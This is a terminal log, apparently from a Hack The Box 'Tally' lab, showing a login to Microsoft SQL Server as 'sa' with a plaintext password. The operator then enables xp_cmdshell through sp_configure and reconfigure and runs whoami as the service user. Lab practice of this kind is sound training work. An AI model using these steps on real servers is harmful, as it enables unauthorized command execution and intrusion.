 ┌──(root㉿kali)-[/home/kali/HTB/Tally/recon]
└─# impacket-mssqlclient sa:GWE3V65#6KFH93@4GWTG2G@10.10.10.59
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(TALLY): Line 1: Changed database context to 'master'.
[*] INFO(TALLY): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (130 665)
[!] Press help for extra shell commands
SQL> xp_cmdshell 'whoami'
[-] ERROR(TALLY): Line 1: Incorrect syntax near 'whoami'.
SQL> xp_cmdshell "whoami"
[-] ERROR(TALLY): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A
the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
SQL>
SQL> sp_configure "xp_cmdshell", 1
[-] ERROR(TALLY): Line 62: The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
SQL> sp_configure "show advanced options", 1
[*] INFO(TALLY): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> reconfigure
SQL> xp_cmdshell "whoami"
[-] ERROR(TALLY): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A
the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
SQL> sp_configure "xp_cmdshell", 1
[*] INFO(TALLY): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> reconfigure
SQL> xp_cmdshell "whoami"
output
--------------------------------------------------------------------------------
tally\sarah
NULL
SQL>